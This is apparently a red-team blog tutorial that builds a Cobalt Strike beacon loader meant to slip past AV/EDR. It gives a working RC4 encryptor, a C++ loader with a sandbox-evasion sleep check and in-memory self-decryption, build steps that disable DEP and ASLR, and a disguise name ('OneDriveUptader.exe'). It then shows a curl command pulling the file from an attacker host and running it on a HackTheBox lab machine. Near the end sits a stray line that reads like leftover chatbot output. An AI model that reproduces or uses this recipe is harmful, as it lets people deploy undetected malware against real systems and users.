How to create a beacon

How to Create a Beacon: A Quick Start Guide
Setting up a beacon is a fundamental step in leveraging Cobalt Strike for advanced red team operations or penetration testing. A beacon acts as a covert communication channel between the operator and the target system, allowing for seamless command execution, data exfiltration, and lateral movement. This guide will walk you through the process of creating and deploying a beacon effectively, ensuring you’re ready to utilize its full potential in your engagement scenarios. Let’s dive in and configure your first beacon!
Bypassing AV/EDR: The Best Way Revealed
When it comes to bypassing modern AV/EDR solutions, there are countless techniques to choose from. However, instead of overwhelming you with every method out there, I’ll show you the most effective and elegant approach. For this, we’ll be utilizing Microsoft Visual Studio 2022, a powerful IDE that allows us to craft customized and undetectable payloads. This method not only ensures stealth but also provides flexibility and control over your payloads. Let’s dive into the setup and get started!
Deploy Cobalt Strike


then we are in u have to get screen like this.

Add Listener
Lets create our Listener first!! (its too important which protocol u will choose cauze u cannot use this port later!!)
Cobalt Strike -> Listeners
Create Payload
Lets create paylaod rn under bin.
Payloads -> Windows Stageless Payload -> give ur Listener -> Output : Raw

then its createad bin file.
1
2
3
4
5
6
7
➜  beacon ls -la
total 312
drwxrwxr-x 2 root root   4096 Nov 26 18:20 .
drwxrwxr-x 3 root root   4096 Nov 20 18:18 ..
-rw-rw-r-- 1 root root 307200 Nov 26 18:19 beacon_x64.bin
-rw-rw-r-- 1 root root    830 Nov 20 18:00 rc4.py
➜  beacon
its too important to how many bytes is this (307200) cauze we will use later.
rc4.py
Alright our paylaod is ready but we have to modify something right. its because there is something powerfull behind the our victim. let’s do RC4 encryption first with this python script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import sys

def rc4(data, key):
    keylen = len(key)
    s = list(range(256))
    j = 0
    for i in range(256):
        j = (j + s[i] + key[i % keylen]) % 256
        s[i], s[j] = s[j], s[i]

    i = 0
    j = 0
    encrypted = bytearray()
    for n in range(len(data)):
        i = (i + 1) % 256
        j = (j + s[i]) % 256
        s[i], s[j] = s[j], s[i]
        encrypted.append(data[n] ^ s[(s[i] + s[j]) % 256])

    return encrypted

if __name__ == "__main__":
    if len(sys.argv) != 3:
        print("Usage: ./rc4.py <key> <filename>")
        exit(0)

    key = sys.argv[1]
    filename = sys.argv[2]

    with open(filename, 'rb') as f:
        data = f.read()

    encrypted = rc4(data, key.encode())

    with open(f"{filename}.enc", 'wb') as f:
        f.write(encrypted)

    print(f"Written {filename}.enc")
What Does This Script Do?
RC4 Encryption:
The script takes a key and a filename as input. It encrypts the file’s content using the RC4 stream cipher and writes the encrypted data to a new file with the .enc extension.
So lets give a key and filename whiches we will use later.
1
2
➜  beacon python3 rc4.py advapi32.dll beacon_x64.bin
Written beacon_x64.bin.enc
We wrote its succesfully and got our .enc file.
1
2
3
4
5
6
➜  beacon hexdump -v -e '1/2 "dw 0%.4xh\n"' beacon_x64.bin.enc | tee out.txt
dw 09c14h
dw 08cb8h
[SNIP]
dw 0384eh
dw 04d38h
Command Breakdown:
hexdump -v: This command is used to display the contents of the binary file (beacon_x64.bin.enc) in a human-readable format. The -v option ensures that all data is shown (without truncation).
-e ‘1/2 “dw 0%.4xh\n”’: This option specifies how the data should be displayed:
1/2: Process the data in chunks of 2 bytes (16 bits). “dw 0%.4xh\n”: Format the output as “dw” (word) followed by the hexadecimal value, padded to 4 digits (e.g., dw 09c14h).
Now we have out.txt which we use it on Microsoft Visual Studio 2022 with assembly file.
So lets deploy rn Microsoft Visual Studio 2022 and create a new project…
Deploy Microsoft Visual Studio 2022
We have to create New Project and choose Console App which is C++,Windows,Console
.png)
| Tooo important our Application has to debug with Release | x64. |
beacon.cpp
here is our beacon.cpp btw
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
#include <stdio.h>
#include <Windows.h>
#include <chrono>
#include <thread>

#define _CRT_SECURE_NO_DEPRECATE
#pragma warning (disable : 4996)

extern "C" void RunData();

void rc4(unsigned char* data, int len, const char* key) {
    int keylen = strlen(key);
    unsigned char s[256];
    for (int i = 0; i < 256; i++) {
        s[i] = i;
    }

    unsigned char j = 0;
    for (int i = 0; i < 256; i++) {
        j = (j + s[i] + key[i % keylen]) % 256;
        unsigned char tmp = s[i];
        s[i] = s[j];
        s[j] = tmp;
    }

    int i = 0;
    j = 0;
    for (int n = 0; n < len; n++) {
        i = (i + 1) % 256;
        j = (j + s[i]) % 256;
        unsigned char tmp = s[i];
        s[i] = s[j];
        s[j] = tmp;
        data[n] ^= s[(s[i] + s[j]) % 256];
    }
}

int main(int argc, char **argv)
{
    // Simple sandbox evasion
    auto start = std::chrono::system_clock::now();
    std::this_thread::sleep_for(std::chrono::seconds(5));
    auto end = std::chrono::system_clock::now();
    std::chrono::duration<double> elapsed_seconds = end - start;
    if (elapsed_seconds.count() <= 4.5) {
        exit(0);
    }
    // Run our payload function
    const char* key = "advapi32.dll"; // modify with your key
    int len = 200774; // modify with payload length
    DWORD oldProtect = 0;
    if (!VirtualProtect((LPVOID)&RunData, len, PAGE_EXECUTE_READWRITE, &oldProtect)) {
        printf("Error: %d", GetLastError());
    }
    rc4((unsigned char*) & RunData, len, key);
    VirtualProtect((LPVOID)&RunData, len, oldProtect, &oldProtect);
    RunData();
}
.png)
Sandbox Evasion:
The program sleeps for 5 seconds using std::this_thread::sleep_for(). Then, it checks if the sleep time was less than or equal to 4.5 seconds (if the sleep was interrupted or unusually fast, indicating it might be running in a sandbox or virtual machine environment). If so, the program terminates (exit(0)).
1
2
3
4
5
6
7
8
9
10
int main(int argc, char **argv)
{
    // Simple sandbox evasion
    auto start = std::chrono::system_clock::now();
    std::this_thread::sleep_for(std::chrono::seconds(5));
    auto end = std::chrono::system_clock::now();
    std::chrono::duration<double> elapsed_seconds = end - start;
    if (elapsed_seconds.count() <= 4.5) {
        exit(0);
    }
Memory Protection:
VirtualProtect() changes the memory protection of the RunData function to PAGE_EXECUTE_READWRITE, which allows the code to be both read and executed. This is typically used for functions that need to be modified or executed dynamically. If VirtualProtect() fails, it prints the error code using GetLastError().
1
2
3
4
5
6
7
// Run our payload function
const char* key = "advapi32.dll"; // modify with your key
int len = 200774; // modify with payload length
DWORD oldProtect = 0;
if (!VirtualProtect((LPVOID)&RunData, len, PAGE_EXECUTE_READWRITE, &oldProtect)) {
    printf("Error: %d", GetLastError());
}
here is what we need changing things. first of all we ran our code while doing rc4
1
➜  beacon python3 rc4.py advapi32.dll beacon_x64.bin
so its okey but there is something different payload length i told u we need it so u just need ls -la and grab urs.
1
2
3
4
5
➜  beacon ls -la
total 312
drwxrwxr-x 2 root root   4096 Nov 26 18:20 .
drwxrwxr-x 3 root root   4096 Nov 20 18:18 ..
-rw-rw-r-- 1 root root 307200 Nov 26 18:19 beacon_x64.bin
here is it we need to change with (307200)
.png)
alright, our beacon.cpp is ready lets add new customization for our Application.
.png)
so we create out.txt for our assembly file. lets add masm customization for integrate our assembly script.
.png)
lets create new files: Right Click on Source Files -> Add -> New Item -> give it name data.asm
.png)
data.asm
1
2
3
4
5
.CODE
RunData PROC
...
RunData ENDP
END
.png)
lets give our out.txt but its too important;
1
2
3
SPACE
out.txt
SPACE
.png)
thats look awesome our application almost ready. lets change something before debug it.
Right Click on Applicaton name and go Properties at the bottom.
First of all we will put C/C++ -> Code Generation -> Runtime Library -> Multi-Threaded(MT) AND Disable Security Check
.png)
Go Linker -> Debugging -> NO options for Generate Debug Info we really dont wanna do this.
.png)
Last Step Linker -> Advanced -> deactivate DEP and Randomized Base Adress
.png)
Lets compile all.
.png)
And ALLL done! we succesfully create Monster-Fucking-Truck exe file. AV/EDR cannot catch it so we can execute it directly. Lets try on cybernetics prolabs from HackTheBox. This lab has really strong AV/EDR.
1
2
3
4
5
➜  beacon ls
beacon.exe
➜  beacon mv beacon.exe OneDriveUptader.exe
➜  beacon ls
OneDriveUptader.exe
beacon
i just changed name as OneDriveUptader.exe cauze maybe some AV programs will suspicious.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
C:\Windows\Tasks>curl http://10.10.14.6/OneDriveUptader.exe -o OneDriveUptader.exe
curl http://10.10.14.6/OneDriveUptader.exe -o OneDriveUptader.exe
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                Dload  Upload   Total   Spent    Left  Speed
100  446k  100  446k    0     0   653k      0 --:--:-- --:--:-- --:--:--  653k

C:\Windows\Tasks>dir
dir
Volume in drive C is Windows 2016
Volume Serial Number is 4ED8-4501

Directory of C:\Windows\Tasks

11/26/2024  07:34 PM    <DIR>          .
11/26/2024  07:34 PM    <DIR>          ..
11/26/2024  07:34 PM           456,704 OneDriveUptader.exe
            1 File(s)        456,704 bytes
            2 Dir(s)   7,880,839,168 bytes free

C:\Windows\Tasks>.\OneDriveUptader.exe
.\OneDriveUptader.exe
and it will give us beacon;

“With the successful acquisition of the beacon, this marks a significant milestone in understanding the core techniques used in modern penetration testing and red team operations—stay tuned for more insights in upcoming posts.”
Feel free to adjust it based on the tone and direction of your blog!